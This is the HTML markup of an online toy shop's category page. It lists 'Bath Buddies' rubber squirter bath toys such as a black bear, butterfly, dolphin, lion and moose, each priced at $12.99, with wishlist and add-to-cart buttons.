			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/04/2769-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/04/2769-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/04/2769-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/04/2769-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/04/2769-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/04/2769-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/04/2769-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/04/2769-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/04/2769.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23739  wishlist-fragment on-first-load" data-fragment-ref="23739" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23739,&quot;parent_product_id&quot;:23739,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23739" rel="nofollow" data-product-id="23739" data-product-type="simple" data-original-product-id="23739" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/bath-buddy-black-bear-water-squirter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/bath-toys-category/" rel="tag">Bath Toys</a>, <a href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" rel="tag">Squirters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/bath-buddy-black-bear-water-squirter/">Black Bear &#8211; Bath Buddies Squirter</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23739" data-quantity="1" data-product_id="23739" data-product_sku="2769" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-23711 product type-product status-publish has-post-thumbnail product_cat-bath-toys-category product_cat-squirters pa_bath-toys-squirters pa_character-sea-turtle pa_main-category-bath-toys pa_main-category-view-all first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/04/2742-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/04/2742-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/04/2742-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/04/2742-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/04/2742-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/04/2742-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/04/2742-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/04/2742-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/04/2742.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23711  wishlist-fragment on-first-load" data-fragment-ref="23711" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23711,&quot;parent_product_id&quot;:23711,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23711" rel="nofollow" data-product-id="23711" data-product-type="simple" data-original-product-id="23711" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/butterfly-bath-buddy-squirter-pink-blue-and-yellow-3-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/bath-toys-category/" rel="tag">Bath Toys</a>, <a href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" rel="tag">Squirters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/butterfly-bath-buddy-squirter-pink-blue-and-yellow-3-inch/">Butterfly &#8211; Bath Buddies Squirter</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23711" data-quantity="1" data-product_id="23711" data-product_sku="2742" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-23694 product type-product status-publish has-post-thumbnail product_cat-bath-toys-category product_cat-squirters pa_bath-toys-squirters pa_character-dolphin pa_main-category-bath-toys pa_main-category-view-all  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152705-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152705-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152705-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152705-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152705-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152705-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152705-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152705.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23694  wishlist-fragment on-first-load" data-fragment-ref="23694" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23694,&quot;parent_product_id&quot;:23694,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23694" rel="nofollow" data-product-id="23694" data-product-type="simple" data-original-product-id="23694" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/cartoon-dolphin-bath-buddy-squirter-blue-3-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/bath-toys-category/" rel="tag">Bath Toys</a>, <a href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" rel="tag">Squirters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/cartoon-dolphin-bath-buddy-squirter-blue-3-inch/">Cartoon Dolphin &#8211; Bath Buddies Squirter</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23694" data-quantity="1" data-product_id="23694" data-product_sku="2705" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-23750 product type-product status-publish has-post-thumbnail product_cat-bath-toys-category product_cat-squirters pa_bath-toys-squirters pa_character-t-rex pa_main-category-bath-toys pa_main-category-view-all last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/04/2773-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/04/2773-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/04/2773-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/04/2773-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/04/2773-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/04/2773-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/04/2773-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/04/2773-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/04/2773.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23750  wishlist-fragment on-first-load" data-fragment-ref="23750" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23750,&quot;parent_product_id&quot;:23750,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23750" rel="nofollow" data-product-id="23750" data-product-type="simple" data-original-product-id="23750" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/hammerhead-shark-rubber-squirter-bath-buddy-bath-toy-ocean-sea-life-collection-3-inch-affordable-gift-for-your-little-one-item-2773/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/bath-toys-category/" rel="tag">Bath Toys</a>, <a href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" rel="tag">Squirters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/hammerhead-shark-rubber-squirter-bath-buddy-bath-toy-ocean-sea-life-collection-3-inch-affordable-gift-for-your-little-one-item-2773/">Hammerhead Shark &#8211; Bath Buddies Squirter</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23750" data-quantity="1" data-product_id="23750" data-product_sku="2773" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-23768 product type-product status-publish has-post-thumbnail product_cat-bath-toys-category product_cat-squirters pa_bath-toys-squirters pa_character-airplane pa_main-category-bath-toys pa_main-category-view-all first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/04/2784-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/04/2784-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/04/2784-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/04/2784-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/04/2784-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/04/2784-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/04/2784-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/04/2784-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/04/2784.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23768  wishlist-fragment on-first-load" data-fragment-ref="23768" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23768,&quot;parent_product_id&quot;:23768,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23768" rel="nofollow" data-product-id="23768" data-product-type="simple" data-original-product-id="23768" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/hedgehog-rubber-bath-toy-squirter-brown-dark-brown-bath-buddy-fun-floater-animals-collection-3-inch-affordable-gift-babies-safe-all-no-age-restrictions-bathtub-pool-toy-item-2784/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/bath-toys-category/" rel="tag">Bath Toys</a>, <a href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" rel="tag">Squirters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/hedgehog-rubber-bath-toy-squirter-brown-dark-brown-bath-buddy-fun-floater-animals-collection-3-inch-affordable-gift-babies-safe-all-no-age-restrictions-bathtub-pool-toy-item-2784/">Hedgehog &#8211; Bath Buddies Squirter</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23768" data-quantity="1" data-product_id="23768" data-product_sku="2784" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-23736 product type-product status-publish has-post-thumbnail product_cat-bath-toys-category product_cat-squirters pa_bath-toys-squirters pa_character-shark pa_main-category-bath-toys pa_main-category-view-all  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/04/2764-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/04/2764-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/04/2764-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/04/2764-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/04/2764-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/04/2764-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/04/2764-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/04/2764-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/04/2764.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23736  wishlist-fragment on-first-load" data-fragment-ref="23736" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23736,&quot;parent_product_id&quot;:23736,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23736" rel="nofollow" data-product-id="23736" data-product-type="simple" data-original-product-id="23736" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/lion-bath-buddy-squirter-yellow-3-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/bath-toys-category/" rel="tag">Bath Toys</a>, <a href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" rel="tag">Squirters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/lion-bath-buddy-squirter-yellow-3-inch/">Lion &#8211; Bath Buddies Squirter</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23736" data-quantity="1" data-product_id="23736" data-product_sku="2764" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-23737 product type-product status-publish has-post-thumbnail product_cat-bath-toys-category product_cat-squirters pa_bath-toys-squirters pa_character-black-bear pa_main-category-bath-toys pa_main-category-view-all last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152767-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152767-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152767-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152767-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152767-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152767-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152767-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152767.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23737  wishlist-fragment on-first-load" data-fragment-ref="23737" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23737,&quot;parent_product_id&quot;:23737,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23737" rel="nofollow" data-product-id="23737" data-product-type="simple" data-original-product-id="23737" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/lobster-bath-buddy-squirter-red-3-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/bath-toys-category/" rel="tag">Bath Toys</a>, <a href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" rel="tag">Squirters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/lobster-bath-buddy-squirter-red-3-inch/">Lobster &#8211; Bath Buddies Squirter</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23737" data-quantity="1" data-product_id="23737" data-product_sku="2767" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-23704 product type-product status-publish has-post-thumbnail product_cat-bath-toys-category product_cat-squirters pa_bath-toys-squirters pa_character-moose pa_main-category-bath-toys pa_main-category-view-all first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152727-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152727-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152727-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152727-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152727-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152727-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152727-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/products-httpwholesalepuzzlesandsouvenirs.comhighresimages20152727.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23704  wishlist-fragment on-first-load" data-fragment-ref="23704" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23704,&quot;parent_product_id&quot;:23704,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23704" rel="nofollow" data-product-id="23704" data-product-type="simple" data-original-product-id="23704" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/moose-bath-buddy-squirter-brown-3-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/bath-toys-category/" rel="tag">Bath Toys</a>, <a href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" rel="tag">Squirters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/moose-bath-buddy-squirter-brown-3-inch/">Moose &#8211; Bath Buddies Squirter</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23704" data-quantity="1" data-product_id="23704" data-product_sku="2727" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                </ul>

                </div><nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://dollibu.com/product-category/squirters/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/product-category/squirters/page/3/">3</a></li>
